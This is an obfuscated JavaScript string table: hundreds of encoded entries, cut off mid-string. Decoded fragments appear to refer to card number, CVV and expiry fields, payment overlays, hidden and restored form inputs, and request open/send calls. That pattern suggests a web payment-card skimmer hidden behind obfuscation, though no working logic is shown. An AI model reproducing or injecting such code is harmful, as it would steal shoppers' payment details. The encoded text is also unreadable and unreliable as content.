W','tMz4whm','C0r2Axy','xc9ZDhLSzt4','vKfSsuC','DY1IDwLSzgvYlq','yuLMwxK','ls42nJiTlJy2mW','A2nTr0q','BuHRD0W','B2ryqNy','ms4YmtqUoteYia','y3vYC29YoIbWBW','t1fYuKO','CMuGzgLZywjSzq','z1fNEgG','zw50C0W','yvfdzNO','BNrZoIbUB25Lia','ueDZtMi','vNPcANK','ignLBNrLCIaHAq','qwTJz2W','Cg9WDxbuCMLNzW','ww5qC2i','zxbSywnLzc1ZAq','icaGicaGihbHza','DKnhDLa','DgLVBI1Py29Ula','yxbWBhK','q2jcA3q','uMvZDg9YzwqGAq','Cg9YDgfUDdSkia','BLLHvu4','De9RAuW','lNn2zW','ywnLAg9SzgvYia','DMrkzxm','uMzfDeO','zguGlsbTB25PDa','uufyv04','lJa1ncaWidaGma','nMGTms4WnZvSlq','yLHmD0S','vMvPDuW','Aw5WDxqTD3jHCa','zKPwDha','CvjAz1q','CNPcsxK','rxPNAMu','ChbLzcbWzxjPBW','sxvjqLG','Bsb7cIaGicaGia','ugTmwuG','ihvWzgf0zwqSia','zKjur3C','vKLHq0y','uu96rKG','ywnLzc1ZAw1WBa','ihnJyw5UAw5Nia','A09dBK4','AwnVBI1JB250yq','EdSkicb9cGOGia','vMjvDLy','uvj5ywK','qM12wgK','ChbPBMCGphbHDa','s0zqt2S','ve5eqLC','Ehbguhe','khnLCNzLCIbYzq','AMLjsK8','yxv0BW','Bhzivui','vuPuELC','B24Ty29UDgfPBG','mK1nr2PYyW','yuPIqvC','CvjOzu8','zMPwv0O','C3rLBMvY','AxH0r2u','lteUndfOms41na','ztOGmtvWEdSkia','tMXnyLe','icaGicaGica8lW','zt0IChjLC2vUDa','DKLfAg0','tgLPywq','zxHWx21VBNrO','rgvvB2u','txHQrNC','t2Xlqwm','B3zLCMzSB3C6ia','zK5UsMS','Eu1eA0W','AKLcuxi','s1rcqMO','B3jTigLTz1TZCG','uLHlA3i','yMrIndDImdnHyW','B2zPBgWGDhjPzW','DMLZAwjPBgL0Eq','AufXtKK','ifvstcaOzNjVBq','Bhbtt0e','qNv0Dg9UignSAq','zNvUy3rPB25CCW','B3j0yw50oW','yNv0Dg9Ux2nSAq','lNnLBgvJDc1Zzq','zMX1C2GGywz0zq','vxjS','Aw5Qzwn0zwqGzG','BgvUz3rO','lwnVBNrHAw5LCG','wLndB0G','v0HWtKO','B250lxnPEMu6ia','C2nVDMvYiL0ScG','yw50oWOGicaGFq','DNnFx3nLBgvJDa','v2L6ANa','igLUChv0oJPWBa','ufDwwgC','u01xEwO','BIb0AgLZigjYBW','yM94icfPBxbVCG','z2H0oIa0mhb4ia','t29zr0i','zxzLCNK','vePbBNO','mhWYFdn8mxW0','CwXhAxm','icaGicaGicbHBa','z0jYsMO','BNrHAw5LCIjDla','DgfYz2v0u2vSzq','icaGica8BgfIzq','ignHCMqGAwnVBG','CLnLBMq','r1jnyLK','oIbJB2X1Bw47cG','zg9JDw1LBNrfBa','zM9YBsaUAwnVBG','DLPxAKC','BKvAz0O','v2Lgr2y','Cg9YDgfUDdS','D2T6suO','z0TdzLa','BM9UzsaHAw1WBW','tLzwDue','Evn6Aw4','cIaGicb9cN0kqa','igj1DhrVBI9SAq','rhbos2W','qvbwv1q','Cu96t0m','DwDMrgO','uMvTB3zPBMCGBW','y2fYzc1ICMfUza','C3r5Bgu','CMHkuM8','psjMB3jTlwDYBW','BgvZ','y29UDgfPBMvYia','zgf0ysbMB3vUza','B3nPDgLVBJOGCG','suHUrxu','yM94lxnOywrVDW','uKTzr2O','Aw1WB3j0yw50','Cc1dyxjKqNjHBG','tu9vAwy','r1z5ywC','oIbIB3jKzxiTyG','lxDYyxbWzxiIxq','CM91CcjDlaOGia','EcbWyxjLBNqGza','D1nAqvi','t1rtB2W','Dhj1zq','Dgv4DgfYzwe','vevyvefsrue','nJqTlJaWnY0XlG','ihDPzhrOoIaXlG','ExnIuwe','u0jqyMy','C3jJkJ0Iy2fYza','D2TuAKq','AgvPz2H0oIaZmG','EuDuBgG','s0vHt2C','AwvMyxG','tfzrwuq','C3PHruK','wMz3rMi','zxGTzgLYzwn0Aq','C3mQpsjPBNb1Da','qLneyKe','ywLHyxi','iMH0Dha6lY93DW','ELv6zKG','qMXjrKm','A3DWCKC','A2v5','DxLNv2W','ms4Yoc0XlJe3nG','q3PwseK','odK2mtiYuNP1A1P1','BuHcvxK','qvzeuvy','B25JBgLJAW','zw1VDMvKigzYBW','svbSsLm','icaGidXWyxrOia','D3nLCG','BgLNBI1PDgvTCW','ENHds00','BgLWzLm','Eg5zEKu','rfrNAhq','rNrjA1y','EfvLt20','C1bJCg0','zw1WlwLKpsi','cIaGicaGicaGCa','CZ0IAhr0CdOVlW','lcbZAg93Aw5Nia','zNvqv08','CerHtwS','zxHJzxb0Aw9U','CMLNAhq','CMLJCZ9TzxrYAq','zM9YBsbPBwDBCW','BwCVBwfZDgvYyW','DvPbCge','osaHAw1WB3j0yq','yNvPBgrLCI1MBW','Dw5HBxO','DeLJB24','BM9Kzvr5Cgu','ugPbvwq','D1b4CLK','x251BwvYAwnszq','z2v0q29TChv0zq','u1Hgsvq','nZG4iduUote0qq','y29UigXVywrLza','zMqWiJ48l3bHDa','mJqIihHTBg5Zpq','yMfJA2DYB3vUza','BeXYqNK','Eu1ztfm','zMD1Dxq','Bwv0Ag9KiL0','zKfnAMC','psjJDMmIihbSyq','CMfKAw8NxsK6BG','icbWywrKAw5NoG','AxrPB246igfICW','AMjODgm','zgvqAgq','mJuIihK9iI4Ynq','vgPsvw8','txrbrhO','psiJzwiWmdfIiG','BNLpwvy','igLKpsjJyxjKtG','zgvSzxrL','C25VEhy','Awr0AdOGms45nq','z3DFDgvTCf8','DxaXnJuXnJu0oa','nI4XnJCTnI4WmG','yM94lxnPEMLUzW','yxrPDMu7cIaGia','wNzysey','CK1AzMm','mZmUotG1ltiUnW','nJzHmY4WntqGmW','wuzVAwm','C2vHCMnO','lxDPzhrOoIbUBW','zfPYy2K','AvjWy3C','u2vUzgLUzYbKyq','vfnly3C','C3rYB2TLpsiJra','B3jTifTJBgfZCW','wwHbDMu','BwvIBKK','yujzAfO','yLL4tvq','q0zQrey','iK1HC3rLCIjDla','uNjkuum','CY1MAwvSzc1PyW','DxnLCKfNzw50','BtOGDhjHBNnSyq','ruD4swe','zNf3zwm','r3rIyvK','wLLIrwq','zgvYlwzVCM0GlG','zsb2AxnPyMXLla','BxbVCNrHBNq7cG','zNDPvxO','AuTnyNu','svnwyLO','oIb0CMfUC2XHDa','CgDZtxi','B2zPBgWGBgLZDa','y2fYzerLDgvJDa','u3j4C2S','B3GUCgf5BwvUDa','sfL0ywu','Aw5WDxq','Be1xD1i','zw9buw8','re9nq29UDgvUDa','ywDLifbPEgvSia','shPxsfa','DgfUDdSGCgfKza','ywjit0G','AwHoDgq','oIbUB25LoWOGia','zwqGDg8GCMvZDa','tgzLu2G','v2DvCM0','ugj0rLC','l2fJy2vWDc1Tzq','zwLNAhq6ide0Ca','Dw5tAwK','mI41nxyXlJaZnW','AxPzwwq','y3jLzgL0lwnHCG','ze1gBwe','tLbUrNu','cIaGicaGicaGzW','qxjYB3Dmzwz0','mIaYlJm2ncaYia','thfWzem','xsWGAw5WDxrBDa','B3blrhC','B05HCeK','iJ4kicaGicaGpa','uM9jtxO','AxjxC0m','ncb7cIaGicbMBa','lwzVCM0GlMLUCa','A25IrvK','v1bJywS','tdiUnZG4iduUoq','DY53mY5VCMCVmG','ANHKtwq','iMLUChv0lxDYyq','icbTAw4TAgvPzW','Aw5WDxqGEWOGia','uhDtr04','EfzUvKm','AdOGmtHWEcaHAq','u0voBwu','zxrOB2rZ','wMj1A3O','Aw5KzxHpzG','AMnI','q3blseS','B3iGBwv0Ag9KoG','qMDKu0i','t1bxzhi','B3zcwge','icb0B3a6iduWjq','oWOGicaGFqOGia','EvveCgO','r3jTyLm','we9iDwu','mdG4ltiGngmTmq','cIaGicb3Awr0Aa','mJGGms41otyUmW','idaGlJK3nc4ZmW','BMS6','zLbdqMG','Dd0ImtuUnsiGCG','mcWWldaUmYK7','tKnuvM8','CgHbB24','zJSkicaGigrPCW','icaGicaGicbWBW','y0DbuKi','msaWidaGmcaXia','r2rxuxe','BsbBy2XHC3mQpq','lNn0CMLWzs5JBW','BMvYihn2zYb7cG','zw5HyMXLqMvHyW','zgv0zwn0zwq6','D1vmA0G','quPXzuG','lJaYBc41mIaXlG','mIiGD2LKDgG9iG','icaGicaGB2jQzq','zgf0ys1NDY1Yzq','Dc1JB250ywLUzq','BgvJDg9YoG','ywn0Aw9U','CgXHEtOGyMXVyW','ugfJDKG','yxLYBwi','icbHBgLNBI1PDa','icaGicaGzMXLEa','DhLSzt4kpgrPDG','Bg9HzgLUzW','BgrLCI1MB3jTia','Bwf0y2G','icbMB250lxnPEG','BwjXuuu','uvLHEw4','DxvJwe0','wgPcBhG','zLjIzwC','Dg9TigzVCM06','CxPrs2i','uKzcvfa','twHLq0i','uxf5DKi','zgTQt3K','ywnVBIbbueK','vvr5svq','zKTsvxi','rNjsq0m','q3HSsw8','y251t1G','lJa4ytqUmZeZia','wfPjCvG','icaGihDPzhrOoG','wfHprgW','vxzzvhK','ruvzANK','icaUz3CTyNvPBa','AcbKpsjnmtGUmG','DMTYvMm','Bgv4oWOGicaGyq','BgqGzhvWBgLJyq','zMXzAvu','DLjgtvy','ideGmcaWmdeTmq','uKDTqLa','sMDvugC','yMLUza','ndG0igLUChv0ia','q1D1wMO','tMHutvi','yxvSDcbPy29Uia','D0vutM0','lwLZB2XHDgvKlq','v0fSteK','tg1Rqwu','AurLzgG','Ec13Awr0AdOGna','C29SDxrLicfPBq','AYaHAw1WB3j0yq','Ahr0Ca','wu5HC2e','lxnPEMLUzZOGyG','vMD4txO','BNnAzNi','sxbwC3i','zKv0txu','ndK5mZy0ng1NAhnLrq','x19WCM90B19F','Dg9tDhjPBMC','CMLUAZOGmcaHAq','zfrKALi','idiUmta4ltiUoq','Eu93Bhq','sLzvDNi','phbHDgG','cIaGicb9cIaGia','w2nSyxnZkJ0IAq','B3jPz2LUywXeAq','BhPisue','w0fvve9gsuXmia','u0LeAMW','Ag9SzgvYihSkia','mJeUnJiGnY42oq','C2vSzwn0B3i','DY1PC29SyxrLza','DwLuqMu','z2vZigLTzYb7cG','uevSuuu','vwzPtge','s3Ljtue','icaGz2fWoIaXma','yM1PDejSB2nRzq','DfzMv1q','zM9YigvSzw1LBG','DMLLD0jVEd0Ima','zM9UDc1ZAxPLoG','BgfZCYO9iMLUCa','iMn2yYiGzgf0yq','BcbMB3i6','Aw9UoIbYzwXHDa','AxnWBgf5oIbMBa','yxbWzw5Kq2HPBa','lwzVCM0Gw2nSyq','AgrvEfK','sNvOzfq','B2XlAMO','Bg9HzgvKoG','tuLeqM8','lJeTmY45odvmmG','rKTZy0e','uND3zM8','nhmUnZG2ltmUma','CKTyywm','CfzHBhvL','ugXtDeK','cIaGicaGicaGzG','t2v6t0G','CI1HyZuYy2q0nG','CNrHBNq7igjVCG','BM9UzsiGEg1SBG','vgfI','Bwf4lxDPzhrOoG','y29UDgfPBIaHAq','z09qvM4','uNDxseC','whHfvem','zM16A1a','CgfYzw50tM9Kzq','v3nUvgO','w0fvve9gsuXmxq','B25VCgvU','m3W0Fdj8mxW1Fa','B2jkCu4','oc4WmZjwnI45na','Dg9Yzg0','Dg9YAw5Nigj1Da','CNvSzt0IzxzLBG','sMHVzNu','u2vUuKy','Dg9ToIa0ChGGiq','Agz1Ew4','DNr3AKO','reH1v2O','CMPmtwG','rgLzCgu','icaGD2LKDgG6ia','EcaHAw1WB3j0yq','s3rrB3C','r3HvAge','zMHvDMy','v2LHDMe','zMLSBd0IBM9Uzq','zhrOoIa0m3b4oW','mJqGmtyIigzPBa','thLzt24','nJuXnJu0odqGEW','pc9KAxy+cIaGia','rgXUuu0','Bs92mY9MAw5Nzq','D2LKzsWkicaGia','Cvz3sgC','DgfYz2v0','vvnxCK0','igLKpsjLEhaI','wfHkwfK','Du5Az0G','qM15rLm','t1bftG','yxvSDcbtvKCGAq','zNnLDa','Cg9WDxa','rxHTsuy','lJi5ns0XlJuWnq','ic5JyxjKlwLTyq','zxiTzM9YBsaUzG','AxrVCI1PBMrLEa','Aw1Hz2vqAxHLBa','uhLQsue','igLTz1THBhqQpq','DxLuq0K','y2XHC3nmAxn0','mY42idzHns40nW','CIWGyxbWBhLPBG','CwfiDfu','EwDqsM0','uwLpvwO','zvjPsMG','otvLBtSkicb9cG','uLjpuL0GrMfPBa','tg9HzgvK','AdOGyxv0BYaHAq','zxPPzfi','s0rUqxe','vuLLEMu','B2rKiIbKpsjnmq','B3v0zxjizwLNAa','i2nHCMroDw0','ls4WnY0UmZa4lq','qKXgD24','AxvyrNa','BLjKuhy','DxbKyxrLzf9JAa','idaGms4Xos4XmW','BMu7','CgfuDei','psjMywXZzsiGyW','BfvsCu8','q3zhvgO','tMDmvvK','icaGicaGD2LKDa','yxjKlwLJB25Zia','uxbVu3C','AgTnq2y','z2H2zxi','u0PkBei','zMLSBc1YDwXLpq','CgXHy2vKlxnPBq','oIbUB25LicfPBq','zIaHAw1WB3j0yq','z2vYCYbKAxnHyG','qKjczNy','ufPiBK8','D2P6qMG','zgvSyxLLzcbWBW','uMvZDg9YzwqGCW','wMTXD3G','iImXndm0q0iIpG','idmUmJuXlteUoq','Be15yMK','DMPjuLm','DhbUy0O','BNq7cIaGicbSAq','uvvStfu','oIaWidrWEcaYma','y2TIB3GNxsK6BG','CMvHlaOGicaGlG','v2DgzNq','iIb3Awr0Ad0ImG','uNvqD3i','y2fYzerLzMf1Ba','CMfUzg9T','Bgf0zwqGy2vUDa','zsbJEd0IosiGyW','icaGBwf4lxDPza','odmTlJuXmI44oa','EKnOwgO','yvHhsvC','Dgv4Dc1LzgL0BW','Cg9PBNrLCIaHAq','y2vUDgvY','C1vKr3i','ywLUzxiGEWOGia','zMqWnMu2ztDHmG','y29SB3i6icm3nW','y2fWDhvYzq','lJG3oca1lJG0ia','vKLtqsjDlaOGia','txLqt2G','D0LsqMm','z2vYvhLWzsbZzq','BhnLiIbJBgfZCW','BeDlCvm','ocaXlJCYn1PTmG','odGGmI00EIiGzG','igvSzw1LBNq6','x2v4CfnLCgfYyq','AKvgtLK','BdeUmdy0ltyUmq','rgPSywi','BMLVBNbHEsjDla','A3PyzMW','BNb1Dc1JB250yq','uKLpvgW','BNq7ihbHzgrPBG','icaGigzVBNqTCW','lJq2lJqYnc42nG','icaGicaGpgrPDG','DhrWoI8VD3D3lG','y3qScIaGicaUzW','r2Xrt0m','B1LNyxi','DgHVzcbJAgfUzW','lcaUC2vSzwn0mG','z0PzzLC','zwfRBKG','wwvvufG','yxbfsxO','tKvjt1m','mty1ndG0iJ4kia','w1bpufvqxsbeyq','pc9ZDhLSzt4kpa','zgLHihnJCMvLBG','zxHWwwvHCKLK','svb6Dui','nZm2ls41mJyGmq','zgLZCgXHEtOGBG','iL1et01dB250zq','DgfUDdSGEI1PBG','t1zbyvG','y29Uihn2zYWkia','DgHVzdO','z0fizeq','zhn5CW','A0r6ruu','wwjqv1C','AxvQEMq','D3P0AK0','ze51BsiGzgf0yq','t2fYDw0','sxDer1e','sg9Tzq','B3bLBG','lJa3nI0UmZm3DG','zvbPEgvS','icaGicbWB3nPDa','iMPJyIjDlaOGia','uLzICLC','ww9Wv0q','zM9YBvnJCMLWDa','DxrPBMCGCg9WDq','y3zLzxi','wgT6Cgy','EM11y0i','D3fxAvu','DeHZDxa','CKPzyLm','mcaWmdeZidGUnq','z2Dzs1u','icaGica8Cgf0Aa','y2foEgi','rKfPCMq','suzvEhO','q29WEgO','AfLvAgS','txzbuuO','CfPguLy','ntaLksaHAw1WBW','Dez1q04','CgfKzgLUz0XLzG','BwfYz2LUlwjVDa','zxn0B3jHDgLVBG','mhW4Fdv8nW','DhvwCKC','icaGicaGpc9Wyq','rhfUsgu','zcbLBgvTzw50','BKLQqLi','ALb0zeK','vMLxwwi','rwTjDhe','rLfosLi','BgLJyxrLignHBa','q1zdiIbTyxHSzq','DwLSzgvYlwzVCG','DNHdBeC','sgvnu3K','Aw5NihnPyMXPBG','Aw50zxjfDMvUDa','zgf0ys1NDY1WBW','mtG0ltCUnZC5Aa','qMPisu4','lxrLEhqTzwrPDa','zwXgtw0','icaGicb3Awr0Aa','EgnuD3i','BNq7ig1HEc13Aq','thn3Cxu','DvPwt3K','icaGicaGzM9UDa','lteUmJy4ls4YmW','Avn3vMK','AgvPz2H0oIaXma','t2LvBKy','w0LorK9Difn0BW','D1b3s2q','CKL6ufO','Axnjuu8','quz0Cvu','odrSls4ZntCUoq','rvLgyu8','AgPdsvy','s0vov0O','uK9sxsbgywLSzq','oduTlJm0nIaWlq','zuruy1m','AKPSv3i','C29Tzq','s2TRDxm','t29Yq2i','ALrOzKm','C0jHu2i','qw1hvM8','ufPzC1u','lwnHCMqTzgv0zq','zYbMBgv4igLZBW','mdaLicfPBxbVCG','z2DLCG','otK5oxb4icfPBq','B21WBgv4lwHPza','wMTIzfG','s3ngs3K','rhD4ww4','AwmGy2HLy2TZ','AwXSpsiJzMy1zG','yLDAv1O','lJe1nY43nZGTlG','vhbLAKK','y3z2','r2LLCMW','qLfvwxy','B1DZru8','AM5Oywq','igrPDLTZDhLSzq','oWOGih0kcIaGlG','BwzmD20','psjLEhaIig5HBq','idaGiwLTCg9YDa','rvvLAK0','Dhrjzfa','Aw5Uzxjive1m','y2XPy2S','s3PsqKS','ihrLEhrHCMvHla','icbIB3jKzxi6ia','iefqssbMywLSzq','wgf2wKO','Bg5ys3q','oIaXmdaLicfPBq','D3CUDZmUB3jNlW','zwqGzM9Yig1LDa','txb1z20','y0DMtMW','ChbLCIb7cIaGia','D1D4yKy','ueHcsMK','y2LYy2XLign4pq','y29UDgfPBMvYla','CNrHBNq7','AuzTBeO','sxLlwhO','sNPHAfC','BgfZCZ0IAw5WDq','DhjHBNnMB3jToG','icbHBgW6ihjLDG','DLrmv0C','vhjPz2DLCIbTyq','q2nSwfK','EwXLpsjTyxjNAq','zxDbr20','yZaGms4ZmY40nW','zKLpq0i','igzVCJO','B3zLCMXHEq','lxDPzhrOoIa0mW','D2LKDgG6idqYma','oIb3AgL0ztS','ChGGCMDIysGWla','DwnQwhG','B24TAw5SAw5Lia','yu9dyuu','lJm3mI44owGXlG','icaGigjVEc1ZAq','yKXevwK','DgeTDgv4Dc1Lza','zxiIpG','q0v0u3a','iefqssbLCNjVCG','pc9KAxy+','rhvXExK','lwrPCMvJDgLVBG','icaGicaGicbMBa','C3rVCfbYB3bHzW','zhjvBge','DhLWzt0IDgv4Da','DeXqCKq','DNfRDuS','zwXLy3qSic52CW','ugnwu1O','y2XVC2vZDa','zKLOv2i','tMPKvKi','A1fhzxu','lMnHCMqTyNjHBG','C0XJAwu','C1jptM0','icaGicaGigrPCW','sLzrwMW','i0zgrIiGEd0IlG','q2fYzen2yYKIia','quHAuNu','BufkzLu','C3m9iIiGzgf0yq','BKTvB0W','yu9hv3G','ytbIzMi5ntrLmW','BgvJDgvKlcaUCW','yvzQz0K','sgrIAMG','C2nYB2XSx3rYAq','B1HSAMu','vu5lB2G','zLvSwK8','Bwf0y2HLCW','q3Pgsfy','qxDeBfu','quvSywW','CNrHBNq7ihOTAq','phjLy3qGzMLSBa','zhnNwLy','EgD1seW','CMuTy2HLy2TPBG','yxbzrw0','BhPmwxu','zsi+cIaGicaGia','igrHDgeTAxmTzG','tuzRAfe','wg5vBe0','tKzgr3u','vMnSvMu','zgf0ys1NDY1JDq','r3L5sLu','CYO9iMzVCM0TzW','zvLMz0u','CM1fsu4','iIbOzwLNAhq9iG','Cg9ZAxrPB24','CMvSyxrPDMuGiq','t25jC2S','lcaUy2HVC2vUlq','BKX6zem','z1rxwfm','uenMA1q','Chzbwu8','zwfKEsbPBIbWCG','zg1pAxK','yNPgvMy','DgLVBLnLDhvW','zeLJB24IigrHDa','qKLhyuG','CezPzwXKCW','icaGicaGicbOzq','zNDIEfy','idiUodm2lJe4mG','rgf0ysbZzw50ia','wvrhtLu','CKfWteu','lxDYyxbWzxi','y3rPB249iMzHBa','sKrowfu','mZaIihzPzxDcBW','BNrmB2fKzwrB','Awj1Dgu','BLrwEfi','BLjkAKi','v1jvv3a','ueHctw8','psiJmde2zMqWiG','rxjYB3iGAw4GyG','zeDpze8','BMCGzgvMyxvSDa','Aw5HBcbHy3rPBW','CKPssNK','t2n1rfy','igLTzYb7cIaGia','z1bIweO','cGOGic5MB3jTlq','wff4rgW','quzXwK4','y2XHC3m','shPLALi','vNfJyKG','nZKGms40mJGGmq','B2TqqNu','t2HkDwW','ica8Aw5WDxqGDa','mxb4ihnVBgLKia','Dvj2wLq','icbWB3nPDgLVBG','ntCGmY41sdrHmq','CeDSy1u','mcaXmtaTmteGnq','iZaWmdaWma','BNq7cIaGicaGia','Dg8GiwLTCg9YDa','y3rVCIGICMv0Dq','vvbHuuS','BsaUy2fYzc1PyW','ig5VigzPzwXKCW','zxGGiwLTCg9YDa','C2L0zuzVCM1fBG','mZn6BtmUmZK0ia','u3LnvxO','Dxm6idbWEcaWCa','v0Lywwe','zvL2vvu','s1vntee','igfSCMvHzhLFyW','C1L6tuK','B3v0zxjxAwr0Aa','y25Ms1y','ueXIuLm','ihDPzhrOpsiZma','uM1Ot2K','CuPirgO','B3iTAw5KzxG9iG','BguGC3bHBIWGlG','C3rYAw5NAwz5','igrHDgeTDgv4Da','nte2ntq4ncb7cG','Ce5wthC','CMvKAxjLy3rFDq','mcaUmZKZls4ZnW','ywrWyM0','yxK6igzSzxGGiq','Cvjevxi','Cwv1yxK','rw1LD1i','wezgr3i','BKveu2e','DLjnCfO','BLLHwfK','vxrwu3C','AxngAwvSzeLJBW','DgvKlcbZDg9WCa','lJq2nI0UodGYlq','twTuywS','igfSBdOGAw5PDa','B2X1Dgu7cIaGia','icaGih0kicaGia','vw52qum','C2vUza','ugL4zwWGzMfPBa','yMHPBhC','ms0XlJy3nemXmq','vuL6AM0','oMzSzxGIxsb7cG','lwzVCM0GlMLJBW','BwDBC3jJkJ0Iyq','CZ0ICxvLC3rPBW','lJyXnMWXlJi3nq','BNb1Dcb0ExbLpq','q25bsNi','DhjPz2DLCMvKia','DNb1z2m','uKPmDwC','qxjYB3DsAwDODa','oIaJnZC3nZC3oW','zMLSBd0Ii2zMzG','CgvYlaOGicaGlG','swDLvwe','C2DTsLm','Dgv4DenVBNrLBG','uLHry0S','CMLeuwG','Cg9ZAxrPB246ia','reL6tKu','AM9PBG','Bwv0yuTLEq','w0LorK9DiezSzq','q3rovvi','wLvOvhO','B21srw0','vMzouLm','teXyqNC','sujTvuK','DxbkEwG','B3jPz2LU','CYbZDMCScIaGia','zgLZCgXHEtOGzG','C25VDY50B3aVyW','reXSuue','oYbMBg9HDdOGBG','lMLJB24Ty29UDa','s1nby2O','ywrKzwroB2rLCW','CxvLCNLtzwXLyW','qMfzsuO','zxvTr2S','yLHZDgC','BLzjwxi','A2LMwNe','uLDNEMu','B3jTlwDYB3vWmq','iNrYDwuIpGOGia','mdiTms43mZDwmq','zMXLEa','kLWOw14PxsPCkq','ExbLpsj0zxH0iG','yMjRANm','tMzYCxG','zxHWAxj5','Dwj4t0G','u2PkzNi','zvzir1C','CMHjsLq','v3HKD1a','zMHxBhm','B3iTDhLWzt0ICa','CxDjtNG','u0DJAwS','zwnRzwq','EhqTzwrPDg9Ylq','ChjVDg90ExbL','w0LorK9DifDYyq','z3nyEfe','Aw1ZvM4','DwDMBMe','rxHLy3v0Aw5Nia','t2XLtei','lNH4lxnLBgvJDa','CM0Gw2nSyxnZkG','ChvWihrYAwDNzq','sKTzBxa','DI0UnMe1lJuYnG','ywjZB2X1DguGiq','sNLMEwO','rM9YBsbZDwjTAq','zgL2pGOGicaGia','z2DXwNG','BwCVzgLZy292zq','psj0zxH0iIbPza','CMvZDg9YzwqGCW','zw50igzVCIbTzq','q2fYzcb0ExbLia','icaGica8l3bHDa','DufJugO','nIiGCNG9iJiIia','tKHOquy','Aw1xv1e','tKPMBNG','zMXQuLi','nZG1ls45nZqUnW','AfjNrMK','icaGAgvPz2H0oG','qvfKC1K','s3rNzeC','CLjhvwu','CgfZC2L2zq','vKLvEuG','B3j0yw50oYb3Aq','phn0EwXL','AwDODdOGmtaWCa','vfrcAuK','ihDZvxjSktOGlW','A21KtgO','icaGig1HCMDPBG','mZvSlteUmJK4lq','BMvJDef0DgvTCa','zw1HAw5ZigjSBW','zgf0ys1NDY10zq','yNK6','wwDZuMO','mJqIpJWVCMvJDa','zg9xC3q','B25LicfPBxbVCG','t3bdseq','odvInwu0mwiYoa','D25hwLO','icb0CMfUC2zVCG','shPHwKi','mde1ls4XosaXlG','CgfYzw50rwXLBq','sfHoBgS','ihjVBgu9iNbYzq','ALfSz2O','kvXZkJ0+ksLCCW','BMXQAfK','lJCZnI0XlJi4oa','ngGXlJeZmMe0lG','Bs1NCM91Cde2nq','C3bVBMrLzcK','EM1kyKm','mJqXytmUmtqZia','igf1Dg8GiwLTCa','q1zKz1G','DfDQDM8','cIaGlMzVCM0TzW','zLjgyNy','tfnHtxG','wgngCKG','u3rzvgi','vhjPz2DLCMLUzW','ywjZB2X1Dgu','rurODMm','oYbKAxnWBgf5oG','ugzbsKq','u3DhDw8','rvnxCKC','Bwf4BgvUz3rO','BNrHAw4GiwLTCa','zurdr3C','igzSB2f0oIbUBW','y2fYzeLJB25pzG','nJi5yY40ndGGma','D05dv2W','odfKotK0nwjMzq','mtrABtCUmZeYia','sxzgsw4','B3qOw3r5Cgu9jW','ocaXlJeWmNOIia','icaGidWVCgf0Aa','y3zJ','lwjVEcaHAw1WBW','w0HjrevDifnPBq','oYbIB3GTC2L6Aq','CfzLy3G','mtrWEdSkicaGia','BNmGywz0zxiGza','zM9YBsb0zxH0yq','uMPktKm','wu5eqLG','ihbVChvWoG','ANrJwg0','wvDTwg0','BsaUAw5WDxqGEW','BvjIDhC','CxjcAfa','t0zmDxm','q1jRwMe','Dw5KzwzPBMvK','tMDNBKG','ihjPz2H0oIaXnq','y2fYzenVBNrHAq','y1DSCNy','zMHWExe','yteUoda3ideUoa','ndqGms40mZuUoq','idmUmJv6Bs4XnW','DNHmvwK','tfbNDvG','w1bpufvqxsbgBW','Bg9JyxrPB24','nJuXnJu0odqIpG','wMvysNu','sLvfwLa','DdSGBwf4lwHLAq','zsbMB2n1CYbKzq','wuHZzMi','AcbVCgfJAxr5pq','z0fVyuC','psjODhrWoI8VDW','jsK7','tvDmEuu','BgqGCMvWBgfJzq','zgLZCgXHEq','lMnHCMqTAwnVBG','iefqssbUB3qGCW','ndL2ms4WmdHOlq','BLjKteq','Derfu3y','DcjD','r0TqtwC','turgBNq','vMTsC3C','BNnQqwW','ze5WCfe','uMXHCMC','y0rLC2mIigrHDa','CM91BMq6icnMzG','y2HPBgrYzw4','ywr5igjVDw5Kla','DIbJBgfZCZ0IzG','BxbSzq','Dg9YqwXS','D2fYBG','idWVzgL2pGOGia','ls4ZotiTms43oa','uuv3rMi','icfPBxbVCNrHBG','BMuGiwLTCg9YDa','idXSywjLBcbMBW','nYaYlJyZmMGYlG','mxWY','r3rrAgG','mdCGmcaWmc0Uoq','z1PqDhG','igq9iK0XmIa0yW','mdaXidfOmtzHmq','swnVBNmTC3zNiG','rLLWvuy','yxrPB24','DMvYiL0ScIaGia','uLjuvvu','icaGFqP9cKbTzq','w+kCL10GqwXSigvU','rfr1B3a','lJC2osaYlJa4oa','DI43n2mUmZC4lq','lwLJB24','DxPkBg0','z1TZCMmQpsjKAq','vNjjq3i','Axb3D0m','r3vbzvq','sMfnswG','ns0Umtu4lteUoa','DgfUDa','ywnPDhK6idaUnW','nc0UnZeTlJiWmW','EMLUzZOGyM9Yza','zw9MA0u','Du1bwMe','qwXSigzVCM1Zia','Bwv0Ag9KiL1BDG','wKfNweG','mY4XndmGmcaWma','r1r5y2G','DeHPzhm','shf1yNm','yxrHihn1yM1PCW','BMCTCMLNAhq6ia','BgfZDeLUzgv4tW','lI4U','mdqZidiUmtG3ia','BdeUmJaYls42mG','twvOsuK','zMLSBd0IiZaXnG','B3j0yw50oYb2Aq','C3bHBG','Aw1Hz2vZihn2zW','DLreqK4','Ahr0Chm6lY9QCW','EhPuBhu','Cg9WDxbpDMvYBa','v0j1sgm','B25TzxnZywDL','tNL4tee','ELrPEey','BNnMB3jToIb0CG','s2TnEKS','ica8l2rPDJ4kia','BNq7ig1HCMDPBG','zLDyq3e','Dw5KihbHCMvUDa','yw50oYbTyxGTDW','BI1IB3r0B206ia','odqGBgfIzwWGEW','lNbHEw1LBNrFyG','ChbLCIjDlaOGia','yLbSz0G','CMDquKm','vgTdsva','mI0YAdeYlJmZnW','BhjYwNa','yw1LEa','icaGicaGCgfKza','uMv6zhi','cIaGicbHBgLNBG','zxi6ig5VBMuGiq','DuzsCNC','AxjJBgu+cIaGia','ChG7','tuH5sxK','ugf5BwvUDcbTzq','EM1XwLK','rNf4t2u','sKzgy08','B3vWmty1mty1na','Eg9xrMS','CgfJAxr5oIaWia','DcbIBg9JA2vKia','vK1euNO','C3zNihzPzxDcBW','D09nuKu','yNv0Dg9Uu2vSzq','ihnOB3CGCg9WDq','AxPLoIaXmNb4ia','ywX0Ehy','nhmTlJC4nIaZlG','DgvTCeLK','zt0IyNv0Dg9UiG','svDVu3q','qMTrB0m','D0jVEd0ImcaWia','DhjPz2DLCJO','CZ0IzM9YBs1YBW','yNKGCg9WDxaGDa','yw50oYbTyxGTAa','ruHQqKm','zgL2pG','mda2lJK4idiUnW','qKTevgG','BNmGpIbKAxyScG','y0ruBhC','DLHvyK8','CM0GlMnHCMqTA